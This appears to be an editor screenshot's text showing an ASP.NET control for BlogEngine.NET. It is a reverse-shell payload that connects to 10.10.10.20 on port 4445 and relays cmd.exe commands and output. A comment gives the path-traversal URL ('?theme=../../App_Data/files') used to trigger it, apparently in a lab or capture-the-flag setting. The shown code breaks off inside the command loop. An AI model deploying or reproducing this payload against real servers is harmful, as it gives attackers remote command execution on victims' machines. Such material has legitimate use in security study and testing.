 File Edit Tools Syntax Buffers Window Help
 * http://10.10.10.10/?theme=../../App_Data/files
 *
 */
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
        static System.IO.StreamWriter streamWriter;
    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);
        using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
                using(System.IO.Stream stream = client.GetStream()) {
                        using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
                                streamWriter = new System.IO.StreamWriter(stream);
                                StringBuilder strInput = new StringBuilder();
                                System.Diagnostics.Process p = new System.Diagnostics.Process();
                                p.StartInfo.FileName = "cmd.exe";
                                p.StartInfo.CreateNoWindow = true;
                                p.StartInfo.UseShellExecute = false;
                                p.StartInfo.RedirectStandardOutput = true;
                                p.StartInfo.RedirectStandardInput = true;
                                p.StartInfo.RedirectStandardError = true;
                                p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
                                p.Start();
                                p.BeginOutputReadLine();
                                while(true) {
                                        strInput.Append(rdr.ReadLine());
                                        p.StandardInput.WriteLine(strInput);
                                        strInput.Remove(0, strInput.Length);
                                }
                        }
51,80-87 67%